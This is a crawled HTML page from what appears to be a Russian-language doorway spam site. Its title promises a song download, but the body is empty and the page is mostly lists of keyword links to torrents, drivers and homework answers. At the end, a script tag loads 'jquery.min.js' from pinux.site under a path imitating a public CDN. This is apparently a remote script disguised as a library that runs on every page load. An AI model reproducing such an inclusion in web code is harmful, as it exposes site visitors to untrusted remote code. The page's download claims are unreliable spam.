

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohsieyaatu.rulebasedintegration.org/ojjpg6-pesnya-angel-moy-skachat.html
body_size: 1791
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Песня ангел мой скачать - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Песня ангел мой скачать</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-nadezhda-nash-kompas-zemnoy-tekst-pesni.html">Надежда наш компас земной текст песни</a></li>
                                <li><a href="ojjpg6-shema-iq-option.html">Схема iq option</a></li>
                                <li><a href="ojjpg6-prodigy-sbornik-skachat-torrent.html">Prodigy сборник скачать торрент</a></li>
                                <li><a href="ojjpg6-vissim-rus-skachat-torrent.html">Vissim rus скачать торрент</a></li>
                                <li><a href="ojjpg6-blank-putevogo-lista-avtomobilya-skachat.html">Бланк путевого листа автомобиля скачать</a></li>
                                <li><a href="ojjpg6-skachat-sbornik-anekdotov.html">Скачать сборник анекдотов</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-biologiya-rabochaya-tetrad-8-klass-dragomilov-gdz.html">Биология рабочая тетрадь 8 класс драгомилов гдз</a></li>
                                            <li><a href="ojjpg6-skachat-muzyku-besplatno-russkie-zastolnye-pesni.html">Скачать музыку бесплатно русские застольные песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-drayver-dlya-printera-samsung-scx-4833fd.html">Скачать драйвер для принтера samsung scx 4833fd</a></li>
                                            <li><a href="ojjpg6-skachat-pesni-v-kontakte-besplatno.html">Скачать песни в контакте бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-cherez-torrent-film-do-svidaniya-malchiki.html">Скачать через торрент фильм до свидания мальчики</a></li>
                                            <li><a href="ojjpg6-batlfront-2.html">Батлфронт 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-karty-igra-skachat.html">Карты игра скачать</a></li>
                                            <li><a href="ojjpg6-sistema-minus-60-razmer-porcii.html">Система минус 60 размер порции</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
